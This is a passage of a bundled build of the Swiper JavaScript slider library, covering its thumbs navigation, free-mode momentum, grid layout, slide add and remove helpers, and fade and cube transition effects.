   const clickedSlide = thumbsSwiper.clickedSlide;
   if (clickedSlide && $(clickedSlide).hasClass(swiper.params.thumbs.slideThumbActiveClass)) return;
   if (typeof clickedIndex === 'undefined' || clickedIndex === null) return;
   let slideToIndex;

   if (thumbsSwiper.params.loop) {
    slideToIndex = parseInt($(thumbsSwiper.clickedSlide).attr('data-swiper-slide-index'), 10);
   } else {
    slideToIndex = clickedIndex;
   }

   if (swiper.params.loop) {
    let currentIndex = swiper.activeIndex;

    if (swiper.slides.eq(currentIndex).hasClass(swiper.params.slideDuplicateClass)) {
     swiper.loopFix(); // eslint-disable-next-line

     swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
     currentIndex = swiper.activeIndex;
    }

    const prevIndex = swiper.slides.eq(currentIndex).prevAll(`[data-swiper-slide-index="${slideToIndex}"]`).eq(0).index();
    const nextIndex = swiper.slides.eq(currentIndex).nextAll(`[data-swiper-slide-index="${slideToIndex}"]`).eq(0).index();
    if (typeof prevIndex === 'undefined') slideToIndex = nextIndex;else if (typeof nextIndex === 'undefined') slideToIndex = prevIndex;else if (nextIndex - currentIndex < currentIndex - prevIndex) slideToIndex = nextIndex;else slideToIndex = prevIndex;
   }

   swiper.slideTo(slideToIndex);
  }

  function init() {
   const {
    thumbs: thumbsParams
   } = swiper.params;
   if (initialized) return false;
   initialized = true;
   const SwiperClass = swiper.constructor;

   if (thumbsParams.swiper instanceof SwiperClass) {
    swiper.thumbs.swiper = thumbsParams.swiper;
    Object.assign(swiper.thumbs.swiper.originalParams, {
     watchSlidesProgress: true,
     slideToClickedSlide: false
    });
    Object.assign(swiper.thumbs.swiper.params, {
     watchSlidesProgress: true,
     slideToClickedSlide: false
    });
   } else if (isObject(thumbsParams.swiper)) {
    const thumbsSwiperParams = Object.assign({}, thumbsParams.swiper);
    Object.assign(thumbsSwiperParams, {
     watchSlidesProgress: true,
     slideToClickedSlide: false
    });
    swiper.thumbs.swiper = new SwiperClass(thumbsSwiperParams);
    swiperCreated = true;
   }

   swiper.thumbs.swiper.$el.addClass(swiper.params.thumbs.thumbsContainerClass);
   swiper.thumbs.swiper.on('tap', onThumbClick);
   return true;
  }

  function update(initial) {
   const thumbsSwiper = swiper.thumbs.swiper;
   if (!thumbsSwiper || thumbsSwiper.destroyed) return;
   const slidesPerView = thumbsSwiper.params.slidesPerView === 'auto' ? thumbsSwiper.slidesPerViewDynamic() : thumbsSwiper.params.slidesPerView; // Activate thumbs

   let thumbsToActivate = 1;
   const thumbActiveClass = swiper.params.thumbs.slideThumbActiveClass;

   if (swiper.params.slidesPerView > 1 && !swiper.params.centeredSlides) {
    thumbsToActivate = swiper.params.slidesPerView;
   }

   if (!swiper.params.thumbs.multipleActiveThumbs) {
    thumbsToActivate = 1;
   }

   thumbsToActivate = Math.floor(thumbsToActivate);
   thumbsSwiper.slides.removeClass(thumbActiveClass);

   if (thumbsSwiper.params.loop || thumbsSwiper.params.virtual && thumbsSwiper.params.virtual.enabled) {
    for (let i = 0; i < thumbsToActivate; i += 1) {
     thumbsSwiper.$wrapperEl.children(`[data-swiper-slide-index="${swiper.realIndex + i}"]`).addClass(thumbActiveClass);
    }
   } else {
    for (let i = 0; i < thumbsToActivate; i += 1) {
     thumbsSwiper.slides.eq(swiper.realIndex + i).addClass(thumbActiveClass);
    }
   }

   const autoScrollOffset = swiper.params.thumbs.autoScrollOffset;
   const useOffset = autoScrollOffset && !thumbsSwiper.params.loop;

   if (swiper.realIndex !== thumbsSwiper.realIndex || useOffset) {
    let currentThumbsIndex = thumbsSwiper.activeIndex;
    let newThumbsIndex;
    let direction;

    if (thumbsSwiper.params.loop) {
     if (thumbsSwiper.slides.eq(currentThumbsIndex).hasClass(thumbsSwiper.params.slideDuplicateClass)) {
      thumbsSwiper.loopFix(); // eslint-disable-next-line

      thumbsSwiper._clientLeft = thumbsSwiper.$wrapperEl[0].clientLeft;
      currentThumbsIndex = thumbsSwiper.activeIndex;
     } // Find actual thumbs index to slide to


     const prevThumbsIndex = thumbsSwiper.slides.eq(currentThumbsIndex).prevAll(`[data-swiper-slide-index="${swiper.realIndex}"]`).eq(0).index();
     const nextThumbsIndex = thumbsSwiper.slides.eq(currentThumbsIndex).nextAll(`[data-swiper-slide-index="${swiper.realIndex}"]`).eq(0).index();

     if (typeof prevThumbsIndex === 'undefined') {
      newThumbsIndex = nextThumbsIndex;
     } else if (typeof nextThumbsIndex === 'undefined') {
      newThumbsIndex = prevThumbsIndex;
     } else if (nextThumbsIndex - currentThumbsIndex === currentThumbsIndex - prevThumbsIndex) {
      newThumbsIndex = thumbsSwiper.params.slidesPerGroup > 1 ? nextThumbsIndex : currentThumbsIndex;
     } else if (nextThumbsIndex - currentThumbsIndex < currentThumbsIndex - prevThumbsIndex) {
      newThumbsIndex = nextThumbsIndex;
     } else {
      newThumbsIndex = prevThumbsIndex;
     }

     direction = swiper.activeIndex > swiper.previousIndex ? 'next' : 'prev';
    } else {
     newThumbsIndex = swiper.realIndex;
     direction = newThumbsIndex > swiper.previousIndex ? 'next' : 'prev';
    }

    if (useOffset) {
     newThumbsIndex += direction === 'next' ? autoScrollOffset : -1 * autoScrollOffset;
    }

    if (thumbsSwiper.visibleSlidesIndexes && thumbsSwiper.visibleSlidesIndexes.indexOf(newThumbsIndex) < 0) {
     if (thumbsSwiper.params.centeredSlides) {
      if (newThumbsIndex > currentThumbsIndex) {
       newThumbsIndex = newThumbsIndex - Math.floor(slidesPerView / 2) + 1;
      } else {
       newThumbsIndex = newThumbsIndex + Math.floor(slidesPerView / 2) - 1;
      }
     } else if (newThumbsIndex > currentThumbsIndex && thumbsSwiper.params.slidesPerGroup === 1) ;

     thumbsSwiper.slideTo(newThumbsIndex, initial ? 0 : undefined);
    }
   }
  }

  on('beforeInit', () => {
   const {
    thumbs
   } = swiper.params;
   if (!thumbs || !thumbs.swiper) return;
   init();
   update(true);
  });
  on('slideChange update resize observerUpdate', () => {
   update();
  });
  on('setTransition', (_s, duration) => {
   const thumbsSwiper = swiper.thumbs.swiper;
   if (!thumbsSwiper || thumbsSwiper.destroyed) return;
   thumbsSwiper.setTransition(duration);
  });
  on('beforeDestroy', () => {
   const thumbsSwiper = swiper.thumbs.swiper;
   if (!thumbsSwiper || thumbsSwiper.destroyed) return;

   if (swiperCreated) {
    thumbsSwiper.destroy();
   }
  });
  Object.assign(swiper.thumbs, {
   init,
   update
  });
 }

 function freeMode(_ref) {
  let {
   swiper,
   extendParams,
   emit,
   once
  } = _ref;
  extendParams({
   freeMode: {
    enabled: false,
    momentum: true,
    momentumRatio: 1,
    momentumBounce: true,
    momentumBounceRatio: 1,
    momentumVelocityRatio: 1,
    sticky: false,
    minimumVelocity: 0.02
   }
  });

  function onTouchStart() {
   const translate = swiper.getTranslate();
   swiper.setTranslate(translate);
   swiper.setTransition(0);
   swiper.touchEventsData.velocities.length = 0;
   swiper.freeMode.onTouchEnd({
    currentPos: swiper.rtl ? swiper.translate : -swiper.translate
   });
  }

  function onTouchMove() {
   const {
    touchEventsData: data,
    touches
   } = swiper; // Velocity

   if (data.velocities.length === 0) {
    data.velocities.push({
     position: touches[swiper.isHorizontal() ? 'startX' : 'startY'],
     time: data.touchStartTime
    });
   }

   data.velocities.push({
    position: touches[swiper.isHorizontal() ? 'currentX' : 'currentY'],
    time: now()
   });
  }

  function onTouchEnd(_ref2) {
   let {
    currentPos
   } = _ref2;
   const {
    params,
    $wrapperEl,
    rtlTranslate: rtl,
    snapGrid,
    touchEventsData: data
   } = swiper; // Time diff

   const touchEndTime = now();
   const timeDiff = touchEndTime - data.touchStartTime;

   if (currentPos < -swiper.minTranslate()) {
    swiper.slideTo(swiper.activeIndex);
    return;
   }

   if (currentPos > -swiper.maxTranslate()) {
    if (swiper.slides.length < snapGrid.length) {
     swiper.slideTo(snapGrid.length - 1);
    } else {
     swiper.slideTo(swiper.slides.length - 1);
    }

    return;
   }

   if (params.freeMode.momentum) {
    if (data.velocities.length > 1) {
     const lastMoveEvent = data.velocities.pop();
     const velocityEvent = data.velocities.pop();
     const distance = lastMoveEvent.position - velocityEvent.position;
     const time = lastMoveEvent.time - velocityEvent.time;
     swiper.velocity = distance / time;
     swiper.velocity /= 2;

     if (Math.abs(swiper.velocity) < params.freeMode.minimumVelocity) {
      swiper.velocity = 0;
     } // this implies that the user stopped moving a finger then released.
     // There would be no events with distance zero, so the last event is stale.


     if (time > 150 || now() - lastMoveEvent.time > 300) {
      swiper.velocity = 0;
     }
    } else {
     swiper.velocity = 0;
    }

    swiper.velocity *= params.freeMode.momentumVelocityRatio;
    data.velocities.length = 0;
    let momentumDuration = 1000 * params.freeMode.momentumRatio;
    const momentumDistance = swiper.velocity * momentumDuration;
    let newPosition = swiper.translate + momentumDistance;
    if (rtl) newPosition = -newPosition;
    let doBounce = false;
    let afterBouncePosition;
    const bounceAmount = Math.abs(swiper.velocity) * 20 * params.freeMode.momentumBounceRatio;
    let needsLoopFix;

    if (newPosition < swiper.maxTranslate()) {
     if (params.freeMode.momentumBounce) {
      if (newPosition + swiper.maxTranslate() < -bounceAmount) {
       newPosition = swiper.maxTranslate() - bounceAmount;
      }

      afterBouncePosition = swiper.maxTranslate();
      doBounce = true;
      data.allowMomentumBounce = true;
     } else {
      newPosition = swiper.maxTranslate();
     }

     if (params.loop && params.centeredSlides) needsLoopFix = true;
    } else if (newPosition > swiper.minTranslate()) {
     if (params.freeMode.momentumBounce) {
      if (newPosition - swiper.minTranslate() > bounceAmount) {
       newPosition = swiper.minTranslate() + bounceAmount;
      }

      afterBouncePosition = swiper.minTranslate();
      doBounce = true;
      data.allowMomentumBounce = true;
     } else {
      newPosition = swiper.minTranslate();
     }

     if (params.loop && params.centeredSlides) needsLoopFix = true;
    } else if (params.freeMode.sticky) {
     let nextSlide;

     for (let j = 0; j < snapGrid.length; j += 1) {
      if (snapGrid[j] > -newPosition) {
       nextSlide = j;
       break;
      }
     }

     if (Math.abs(snapGrid[nextSlide] - newPosition) < Math.abs(snapGrid[nextSlide - 1] - newPosition) || swiper.swipeDirection === 'next') {
      newPosition = snapGrid[nextSlide];
     } else {
      newPosition = snapGrid[nextSlide - 1];
     }

     newPosition = -newPosition;
    }

    if (needsLoopFix) {
     once('transitionEnd', () => {
      swiper.loopFix();
     });
    } // Fix duration


    if (swiper.velocity !== 0) {
     if (rtl) {
      momentumDuration = Math.abs((-newPosition - swiper.translate) / swiper.velocity);
     } else {
      momentumDuration = Math.abs((newPosition - swiper.translate) / swiper.velocity);
     }

     if (params.freeMode.sticky) {
      // If freeMode.sticky is active and the user ends a swipe with a slow-velocity
      // event, then durations can be 20+ seconds to slide one (or zero!) slides.
      // It's easy to see this when simulating touch with mouse events. To fix this,
      // limit single-slide swipes to the default slide duration. This also has the
      // nice side effect of matching slide speed if the user stopped moving before
      // lifting finger or mouse vs. moving slowly before lifting the finger/mouse.
      // For faster swipes, also apply limits (albeit higher ones).
      const moveDistance = Math.abs((rtl ? -newPosition : newPosition) - swiper.translate);
      const currentSlideSize = swiper.slidesSizesGrid[swiper.activeIndex];

      if (moveDistance < currentSlideSize) {
       momentumDuration = params.speed;
      } else if (moveDistance < 2 * currentSlideSize) {
       momentumDuration = params.speed * 1.5;
      } else {
       momentumDuration = params.speed * 2.5;
      }
     }
    } else if (params.freeMode.sticky) {
     swiper.slideToClosest();
     return;
    }

    if (params.freeMode.momentumBounce && doBounce) {
     swiper.updateProgress(afterBouncePosition);
     swiper.setTransition(momentumDuration);
     swiper.setTranslate(newPosition);
     swiper.transitionStart(true, swiper.swipeDirection);
     swiper.animating = true;
     $wrapperEl.transitionEnd(() => {
      if (!swiper || swiper.destroyed || !data.allowMomentumBounce) return;
      emit('momentumBounce');
      swiper.setTransition(params.speed);
      setTimeout(() => {
       swiper.setTranslate(afterBouncePosition);
       $wrapperEl.transitionEnd(() => {
        if (!swiper || swiper.destroyed) return;
        swiper.transitionEnd();
       });
      }, 0);
     });
    } else if (swiper.velocity) {
     emit('_freeModeNoMomentumRelease');
     swiper.updateProgress(newPosition);
     swiper.setTransition(momentumDuration);
     swiper.setTranslate(newPosition);
     swiper.transitionStart(true, swiper.swipeDirection);

     if (!swiper.animating) {
      swiper.animating = true;
      $wrapperEl.transitionEnd(() => {
       if (!swiper || swiper.destroyed) return;
       swiper.transitionEnd();
      });
     }
    } else {
     swiper.updateProgress(newPosition);
    }

    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
   } else if (params.freeMode.sticky) {
    swiper.slideToClosest();
    return;
   } else if (params.freeMode) {
    emit('_freeModeNoMomentumRelease');
   }

   if (!params.freeMode.momentum || timeDiff >= params.longSwipesMs) {
    swiper.updateProgress();
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
   }
  }

  Object.assign(swiper, {
   freeMode: {
    onTouchStart,
    onTouchMove,
    onTouchEnd
   }
  });
 }

 function Grid(_ref) {
  let {
   swiper,
   extendParams
  } = _ref;
  extendParams({
   grid: {
    rows: 1,
    fill: 'column'
   }
  });
  let slidesNumberEvenToRows;
  let slidesPerRow;
  let numFullColumns;

  const initSlides = slidesLength => {
   const {
    slidesPerView
   } = swiper.params;
   const {
    rows,
    fill
   } = swiper.params.grid;
   slidesPerRow = slidesNumberEvenToRows / rows;
   numFullColumns = Math.floor(slidesLength / rows);

   if (Math.floor(slidesLength / rows) === slidesLength / rows) {
    slidesNumberEvenToRows = slidesLength;
   } else {
    slidesNumberEvenToRows = Math.ceil(slidesLength / rows) * rows;
   }

   if (slidesPerView !== 'auto' && fill === 'row') {
    slidesNumberEvenToRows = Math.max(slidesNumberEvenToRows, slidesPerView * rows);
   }
  };

  const updateSlide = (i, slide, slidesLength, getDirectionLabel) => {
   const {
    slidesPerGroup,
    spaceBetween
   } = swiper.params;
   const {
    rows,
    fill
   } = swiper.params.grid; // Set slides order

   let newSlideOrderIndex;
   let column;
   let row;

   if (fill === 'row' && slidesPerGroup > 1) {
    const groupIndex = Math.floor(i / (slidesPerGroup * rows));
    const slideIndexInGroup = i - rows * slidesPerGroup * groupIndex;
    const columnsInGroup = groupIndex === 0 ? slidesPerGroup : Math.min(Math.ceil((slidesLength - groupIndex * rows * slidesPerGroup) / rows), slidesPerGroup);
    row = Math.floor(slideIndexInGroup / columnsInGroup);
    column = slideIndexInGroup - row * columnsInGroup + groupIndex * slidesPerGroup;
    newSlideOrderIndex = column + row * slidesNumberEvenToRows / rows;
    slide.css({
     '-webkit-order': newSlideOrderIndex,
     order: newSlideOrderIndex
    });
   } else if (fill === 'column') {
    column = Math.floor(i / rows);
    row = i - column * rows;

    if (column > numFullColumns || column === numFullColumns && row === rows - 1) {
     row += 1;

     if (row >= rows) {
      row = 0;
      column += 1;
     }
    }
   } else {
    row = Math.floor(i / slidesPerRow);
    column = i - row * slidesPerRow;
   }

   slide.css(getDirectionLabel('margin-top'), row !== 0 ? spaceBetween && `${spaceBetween}px` : '');
  };

  const updateWrapperSize = (slideSize, snapGrid, getDirectionLabel) => {
   const {
    spaceBetween,
    centeredSlides,
    roundLengths
   } = swiper.params;
   const {
    rows
   } = swiper.params.grid;
   swiper.virtualSize = (slideSize + spaceBetween) * slidesNumberEvenToRows;
   swiper.virtualSize = Math.ceil(swiper.virtualSize / rows) - spaceBetween;
   swiper.$wrapperEl.css({
    [getDirectionLabel('width')]: `${swiper.virtualSize + spaceBetween}px`
   });

   if (centeredSlides) {
    snapGrid.splice(0, snapGrid.length);
    const newSlidesGrid = [];

    for (let i = 0; i < snapGrid.length; i += 1) {
     let slidesGridItem = snapGrid[i];
     if (roundLengths) slidesGridItem = Math.floor(slidesGridItem);
     if (snapGrid[i] < swiper.virtualSize + snapGrid[0]) newSlidesGrid.push(slidesGridItem);
    }

    snapGrid.push(...newSlidesGrid);
   }
  };

  swiper.grid = {
   initSlides,
   updateSlide,
   updateWrapperSize
  };
 }

 function appendSlide(slides) {
  const swiper = this;
  const {
   $wrapperEl,
   params
  } = swiper;

  if (params.loop) {
   swiper.loopDestroy();
  }

  if (typeof slides === 'object' && 'length' in slides) {
   for (let i = 0; i < slides.length; i += 1) {
    if (slides[i]) $wrapperEl.append(slides[i]);
   }
  } else {
   $wrapperEl.append(slides);
  }

  if (params.loop) {
   swiper.loopCreate();
  }

  if (!params.observer) {
   swiper.update();
  }
 }

 function prependSlide(slides) {
  const swiper = this;
  const {
   params,
   $wrapperEl,
   activeIndex
  } = swiper;

  if (params.loop) {
   swiper.loopDestroy();
  }

  let newActiveIndex = activeIndex + 1;

  if (typeof slides === 'object' && 'length' in slides) {
   for (let i = 0; i < slides.length; i += 1) {
    if (slides[i]) $wrapperEl.prepend(slides[i]);
   }

   newActiveIndex = activeIndex + slides.length;
  } else {
   $wrapperEl.prepend(slides);
  }

  if (params.loop) {
   swiper.loopCreate();
  }

  if (!params.observer) {
   swiper.update();
  }

  swiper.slideTo(newActiveIndex, 0, false);
 }

 function addSlide(index, slides) {
  const swiper = this;
  const {
   $wrapperEl,
   params,
   activeIndex
  } = swiper;
  let activeIndexBuffer = activeIndex;

  if (params.loop) {
   activeIndexBuffer -= swiper.loopedSlides;
   swiper.loopDestroy();
   swiper.slides = $wrapperEl.children(`.${params.slideClass}`);
  }

  const baseLength = swiper.slides.length;

  if (index <= 0) {
   swiper.prependSlide(slides);
   return;
  }

  if (index >= baseLength) {
   swiper.appendSlide(slides);
   return;
  }

  let newActiveIndex = activeIndexBuffer > index ? activeIndexBuffer + 1 : activeIndexBuffer;
  const slidesBuffer = [];

  for (let i = baseLength - 1; i >= index; i -= 1) {
   const currentSlide = swiper.slides.eq(i);
   currentSlide.remove();
   slidesBuffer.unshift(currentSlide);
  }

  if (typeof slides === 'object' && 'length' in slides) {
   for (let i = 0; i < slides.length; i += 1) {
    if (slides[i]) $wrapperEl.append(slides[i]);
   }

   newActiveIndex = activeIndexBuffer > index ? activeIndexBuffer + slides.length : activeIndexBuffer;
  } else {
   $wrapperEl.append(slides);
  }

  for (let i = 0; i < slidesBuffer.length; i += 1) {
   $wrapperEl.append(slidesBuffer[i]);
  }

  if (params.loop) {
   swiper.loopCreate();
  }

  if (!params.observer) {
   swiper.update();
  }

  if (params.loop) {
   swiper.slideTo(newActiveIndex + swiper.loopedSlides, 0, false);
  } else {
   swiper.slideTo(newActiveIndex, 0, false);
  }
 }

 function removeSlide(slidesIndexes) {
  const swiper = this;
  const {
   params,
   $wrapperEl,
   activeIndex
  } = swiper;
  let activeIndexBuffer = activeIndex;

  if (params.loop) {
   activeIndexBuffer -= swiper.loopedSlides;
   swiper.loopDestroy();
   swiper.slides = $wrapperEl.children(`.${params.slideClass}`);
  }

  let newActiveIndex = activeIndexBuffer;
  let indexToRemove;

  if (typeof slidesIndexes === 'object' && 'length' in slidesIndexes) {
   for (let i = 0; i < slidesIndexes.length; i += 1) {
    indexToRemove = slidesIndexes[i];
    if (swiper.slides[indexToRemove]) swiper.slides.eq(indexToRemove).remove();
    if (indexToRemove < newActiveIndex) newActiveIndex -= 1;
   }

   newActiveIndex = Math.max(newActiveIndex, 0);
  } else {
   indexToRemove = slidesIndexes;
   if (swiper.slides[indexToRemove]) swiper.slides.eq(indexToRemove).remove();
   if (indexToRemove < newActiveIndex) newActiveIndex -= 1;
   newActiveIndex = Math.max(newActiveIndex, 0);
  }

  if (params.loop) {
   swiper.loopCreate();
  }

  if (!params.observer) {
   swiper.update();
  }

  if (params.loop) {
   swiper.slideTo(newActiveIndex + swiper.loopedSlides, 0, false);
  } else {
   swiper.slideTo(newActiveIndex, 0, false);
  }
 }

 function removeAllSlides() {
  const swiper = this;
  const slidesIndexes = [];

  for (let i = 0; i < swiper.slides.length; i += 1) {
   slidesIndexes.push(i);
  }

  swiper.removeSlide(slidesIndexes);
 }

 function Manipulation(_ref) {
  let {
   swiper
  } = _ref;
  Object.assign(swiper, {
   appendSlide: appendSlide.bind(swiper),
   prependSlide: prependSlide.bind(swiper),
   addSlide: addSlide.bind(swiper),
   removeSlide: removeSlide.bind(swiper),
   removeAllSlides: removeAllSlides.bind(swiper)
  });
 }

 function effectInit(params) {
  const {
   effect,
   swiper,
   on,
   setTranslate,
   setTransition,
   overwriteParams,
   perspective,
   recreateShadows,
   getEffectParams
  } = params;
  on('beforeInit', () => {
   if (swiper.params.effect !== effect) return;
   swiper.classNames.push(`${swiper.params.containerModifierClass}${effect}`);

   if (perspective && perspective()) {
    swiper.classNames.push(`${swiper.params.containerModifierClass}3d`);
   }

   const overwriteParamsResult = overwriteParams ? overwriteParams() : {};
   Object.assign(swiper.params, overwriteParamsResult);
   Object.assign(swiper.originalParams, overwriteParamsResult);
  });
  on('setTranslate', () => {
   if (swiper.params.effect !== effect) return;
   setTranslate();
  });
  on('setTransition', (_s, duration) => {
   if (swiper.params.effect !== effect) return;
   setTransition(duration);
  });
  on('transitionEnd', () => {
   if (swiper.params.effect !== effect) return;

   if (recreateShadows) {
    if (!getEffectParams || !getEffectParams().slideShadows) return; // remove shadows

    swiper.slides.each(slideEl => {
     const $slideEl = swiper.$(slideEl);
     $slideEl.find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').remove();
    }); // create new one

    recreateShadows();
   }
  });
  let requireUpdateOnVirtual;
  on('virtualUpdate', () => {
   if (swiper.params.effect !== effect) return;

   if (!swiper.slides.length) {
    requireUpdateOnVirtual = true;
   }

   requestAnimationFrame(() => {
    if (requireUpdateOnVirtual && swiper.slides && swiper.slides.length) {
     setTranslate();
     requireUpdateOnVirtual = false;
    }
   });
  });
 }

 function effectTarget(effectParams, $slideEl) {
  if (effectParams.transformEl) {
   return $slideEl.find(effectParams.transformEl).css({
    'backface-visibility': 'hidden',
    '-webkit-backface-visibility': 'hidden'
   });
  }

  return $slideEl;
 }

 function effectVirtualTransitionEnd(_ref) {
  let {
   swiper,
   duration,
   transformEl,
   allSlides
  } = _ref;
  const {
   slides,
   activeIndex,
   $wrapperEl
  } = swiper;

  if (swiper.params.virtualTranslate && duration !== 0) {
   let eventTriggered = false;
   let $transitionEndTarget;

   if (allSlides) {
    $transitionEndTarget = transformEl ? slides.find(transformEl) : slides;
   } else {
    $transitionEndTarget = transformEl ? slides.eq(activeIndex).find(transformEl) : slides.eq(activeIndex);
   }

   $transitionEndTarget.transitionEnd(() => {
    if (eventTriggered) return;
    if (!swiper || swiper.destroyed) return;
    eventTriggered = true;
    swiper.animating = false;
    const triggerEvents = ['webkitTransitionEnd', 'transitionend'];

    for (let i = 0; i < triggerEvents.length; i += 1) {
     $wrapperEl.trigger(triggerEvents[i]);
    }
   });
  }
 }

 function EffectFade(_ref) {
  let {
   swiper,
   extendParams,
   on
  } = _ref;
  extendParams({
   fadeEffect: {
    crossFade: false,
    transformEl: null
   }
  });

  const setTranslate = () => {
   const {
    slides
   } = swiper;
   const params = swiper.params.fadeEffect;

   for (let i = 0; i < slides.length; i += 1) {
    const $slideEl = swiper.slides.eq(i);
    const offset = $slideEl[0].swiperSlideOffset;
    let tx = -offset;
    if (!swiper.params.virtualTranslate) tx -= swiper.translate;
    let ty = 0;

    if (!swiper.isHorizontal()) {
     ty = tx;
     tx = 0;
    }

    const slideOpacity = swiper.params.fadeEffect.crossFade ? Math.max(1 - Math.abs($slideEl[0].progress), 0) : 1 + Math.min(Math.max($slideEl[0].progress, -1), 0);
    const $targetEl = effectTarget(params, $slideEl);
    $targetEl.css({
     opacity: slideOpacity
    }).transform(`translate3d(${tx}px, ${ty}px, 0px)`);
   }
  };

  const setTransition = duration => {
   const {
    transformEl
   } = swiper.params.fadeEffect;
   const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;
   $transitionElements.transition(duration);
   effectVirtualTransitionEnd({
    swiper,
    duration,
    transformEl,
    allSlides: true
   });
  };

  effectInit({
   effect: 'fade',
   swiper,
   on,
   setTranslate,
   setTransition,
   overwriteParams: () => ({
    slidesPerView: 1,
    slidesPerGroup: 1,
    watchSlidesProgress: true,
    spaceBetween: 0,
    virtualTranslate: !swiper.params.cssMode
   })
  });
 }

 function EffectCube(_ref) {
  let {
   swiper,
   extendParams,
   on
  } = _ref;
  extendParams({
   cubeEffect: {
    slideShadows: true,
    shadow: true,
    shadowOffset: 20,
    shadowScale: 0.94
   }
  });

  const createSlideShadows = ($slideEl, progress, isHorizontal) => {
   let shadowBefore = isHorizontal ? $slideEl.find('.swiper-slide-shadow-left') : $slideEl.find('.swiper-slide-shadow-top');
   let shadowAfter = isHorizontal ? $slideEl.find('.swiper-slide-shadow-right') : $slideEl.find('.swiper-slide-shadow-bottom');

   if (shadowBefore.length === 0) {
    shadowBefore = $(`<div class="swiper-slide-shadow-${isHorizontal ? 'left' : 'top'}"></div>`);
    $slideEl.append(shadowBefore);
   }

   if (shadowAfter.length === 0) {
    shadowAfter = $(`<div class="swiper-slide-shadow-${isHorizontal ? 'right' : 'bottom'}"></div>`);
    $slideEl.append(shadowAfter);
   }

   if (shadowBefore.length) shadowBefore[0].style.opacity = Math.max(-progress, 0);
   if (shadowAfter.length) shadowAfter[0].style.opacity = Math.max(progress, 0);
  };

  const recreateShadows = () => {
   // create new ones
   const isHorizontal = swiper.isHorizontal();
   swiper.slides.each(slideEl => {
    const progress = Math.max(Math.min(slideEl.progress, 1), -1);
    createSlideShadows($(slideEl), progress, isHorizontal);
   });
  };

  const setTranslate = () => {
   const {
    $el,
    $wrapperEl,
    slides,
    width: swiperWidth,
    height: swiperHeight,
    rtlTranslate: rtl,
    size: swiperSize,
    browser
   } = swiper;
   const params = swiper.params.cubeEffect;
   const isHorizontal = swiper.isHorizontal();
   const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
   let wrapperRotate = 0;
   let $cubeShadowEl;

   if (params.shadow) {
    if (isHorizontal) {
     $cubeShadowEl = $wrapperEl.find('.swiper-cube-shadow');

     if ($cubeShadowEl.length === 0) {
      $cubeShadowEl = $('<div class="swiper-cube-shadow"></div>');
      $wrapperEl.append($cubeShadowEl);
     }

     $cubeShadowEl.css({
      height: `${swiperWidth}px`
     });
    } else {
     $cubeShadowEl = $el.find('.swiper-cube-shadow');

     if ($cubeShadowEl.length === 0) {
      $cubeShadowEl = $('<div class="swiper-cube-shadow"></div>');
      $el.append($cubeShadowEl);
     }
    }
   }

   for (let i = 0; i < slides.length; i += 1) {
    const $slideEl = slides.eq(i);
    let slideIndex = i;

    if (isVirtual) {
     slideIndex = parseInt($slideEl.attr('data-swiper-slide-index'), 10);
    }

    let slideAngle = slideIndex * 90;
    let round = Math.floor(slideAngle / 360);

    if (rtl) {
     slideAngle = -slideAngle;
     round = Math.floor(-slideAngle / 360);
    }

    const progress = Math.max(Math.min($slideEl[0].progress, 1), -1);
    let tx = 0;
    let ty = 0;
    let tz = 0;

    if (slideIndex % 4 === 0) {
     tx = -round * 4 * swiperSize;
     tz = 0;
    } else if ((slideIndex - 1) % 4 === 0) {
     tx = 0;
     tz = -round * 4 * swiperSize;
    } else if ((slideIndex - 2) % 4 === 0) {
     tx = swiperSize + round * 4 * swiperSize;
     tz = swiperSize;
    } else if ((slideIndex - 3) % 4 === 0) {
     tx = -swiperSize;
     tz = 3 * swiperSize + swiperSize * 4 * round;
    }

    if (rtl) {
     tx = -tx;
    }

    if (!isHorizontal) {
     ty = tx;
     tx = 0;
    }

    const transform = `rotateX(${isHorizontal ? 0 : -slideAngle}deg) rotateY(${isHorizontal ? slideAngle : 0}deg) translate3d(${tx}px, ${ty}px, ${tz}px)`;

    if (progress <= 1 && progress > -1) {
     wrapperRotate = slideIndex * 90 + progress * 90;
     if (rtl) wrapperRotate = -slideIndex * 90 - progress * 90;
    }

    $slideEl.transform(transform);

    if (params.slideShadows) {
     createSlideShadows($slideEl, progress, isHorizontal);
    }
   }

   $wrapperEl.css({
    '-webkit-transform-origin': `50% 50% -${swiperSize / 2}px`,
    'transform-origin': `50% 50% -${swiperSize / 2}px`
   });

   if (params.shadow) {
    if (isHorizontal) {
     $cubeShadowEl.transform(`translate3d(0px, ${swiperWidth / 2 + params.shadowOffset}px, ${-swiperWidth / 2}px) rotateX(90deg) rotateZ(0deg) scale(${params.shadowScale})`);
    } else {
     const shadowAngle = Math.abs(wrapperRotate) - Math.floor(Math.abs(wrapperRotate) / 90) * 90;
     const multiplier = 1.5 - (Math.sin(shadowAngle * 2 * Math.PI / 360) / 2 + Math.cos(shadowAngle * 2 * Math.PI / 360) / 2);
     const scale1 = params.shadowScale;
     const scale2 = params.shadowScale / multiplier;
     const offset = params.shadowOffset;
     $cubeShadowEl.transform(`scale3d(${scale1}, 1, ${scale2}) translate3d(0px, ${swiperHeight / 2 + offset}px, ${-swiperHeight / 2 / scale2}px) rotateX(-90deg)`);
    }
   }

   const zFactor = browser.isSafari || browser.isWebView ? -swiperSize / 2 : 0;
   $wrapperEl.transform(`translate3d(0px,0,${zFactor}px) rotateX(${swiper.isHorizontal() ? 0 : wrapperRotate}deg) rotateY(${swiper.isHorizontal() ? -wrapperRotate : 0}deg)`);
   $wrapperEl[0].style.setProperty('--swiper-cube-translate-z', `${zFactor}px`);
  };

  const setTransition = duration => {
   const {
    $el,
    slides
   } = swiper;
   slides.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);

   if (swiper.params.cubeEffect.shadow && !swiper.isHorizontal()) {
    $el.find('.swiper-cube-shadow').transition(duration);
   }
  };

  effectInit({
   effect: 'cube',
   swiper,
   on,
   setTranslate,
   setTransition,
   recreateShadows,
   getEffectParams: () => swiper.params.cubeEffect,
   perspective: () => true,
   overwriteParams: () => ({
    slidesPerView: 1,
    slidesPerGroup: 1,
    watchSlidesProgress: true,
    resistanceRatio: 0,
    spaceBetween: 0,
    centeredSlides: false,
